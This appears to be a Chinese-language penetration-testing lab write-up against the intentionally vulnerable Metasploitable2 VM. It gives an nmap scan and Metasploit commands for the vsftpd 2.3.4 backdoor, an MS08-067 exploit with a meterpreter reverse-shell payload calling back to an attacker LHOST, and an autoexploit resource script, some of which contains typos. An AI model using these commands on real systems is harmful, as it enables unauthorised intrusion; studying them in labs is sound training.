攻击Metasploit主机
nmap扫描:
msf6>nmap -sT -A -P0 192.168.220.20
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-10 18:16 CST
Nmap scan report for 192.168.220.20
Host is up (0.0012s latency).
Not shown: 977 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.220.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2021-09-10T03:13:17+00:00; -7h04m52s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_DES_64_CBC_WITH_MD5
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 35762/tcp mountd
| 100005 1,2,3 51612/udp mountd
| 100021 1,3,4 40714/tcp nlockmgr
| 100021 1,3,4 41818/udp nlockmgr
| 100024 1 42747/tcp status
|_ 100024 1 60561/udp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 19
| Capabilities flags: 43564
| Some Capabilities: SwitchToSSLAfterHandshake, SupportsCompression, Support41Auth, SupportsTransactions, ConnectWithDatabase, Speaks41ProtocolNew, LongColumnFlag
| Status: Autocommit
|_ Salt: _dYpJ^xeo~K=/og5q]\8
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2021-09-10T03:13:17+00:00; -7h04m52s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 3:13:39
| source ident: nmap
| source host: 2CA66779.BC84AD77.FFFA6D49.IP
|_ error: Closing Link: thomqjnyx[192.168.220.1] (Quit: thomqjnyx)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -6h04m51s, deviation: 2h00m00s, median: -7h04m52s
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2021-09-09T23:13:08-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.93 seconds-sT:隐秘的TCP连接扫描
-sS:隐秘的TCP SYN扫描
-A:高级操作系统探测功能(会对一个特定的服务进行更深入的旗标和指纹获取)
- 通过nmap的扫描可以发现21,22,23,25,53,80等共计22个端口开放。
- 下面表明这台主机的操作系统是Debain
- 运行着vsftpg 2.3.4版本:

搜索vsftpd渗透攻击模块,执行payload=
msf6>search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
show payloads
set PAYLOAD cmd/unix/interact

show options

exploit
4. 全端口攻击载荷:暴力猜解目标开放端口
Metasploit的某个攻击载荷会对所有的可用端口进行尝试,知道发现某一个是放行的
msf> use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi)> set LHOST 192.168.1.107
set RHOST 192.168.1.201
set TARGET 4
search port
msf exploit>set PAYLOAD windows/meterpreter/reverse_tcp_allports
exploit -j
sessions -l -v
sessions -i 25. 资源文件
msf中以
.rc为后缀,相当于shell环境中的.sh,用来执行metasploit命令执行方式:
msfconsole -r resource.rc例子:
echo use exploit/windows/smb/ms08_067_neiapi > autoexploit.rc echo set RHOST 192.168.1.201 >>autoecploit.rc echo set PAYLOAD windows/meterpreter/reverse_tcp >> autoexploit.rc echo set LHOST 102.168.1.107 >>autoecploit.rc echo exploit >> autoexploit.rc msfconsoleautoexploit.rc中的命令被逐条执行



